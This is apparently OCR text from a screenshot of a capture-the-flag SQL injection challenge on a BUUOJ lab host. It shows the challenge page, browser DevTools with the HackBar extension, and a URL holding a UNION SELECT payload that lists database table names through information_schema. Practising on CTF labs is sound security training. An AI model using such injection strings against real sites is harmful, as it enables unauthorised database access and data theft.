 HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello geekuser,l0ve1ysq1!
Your password is '3'
DevTools - 7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123%27%20union%20select%201,group...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123' union select
1,group_concat(table_name),3 from information_schema.tables where table_schema = database()%23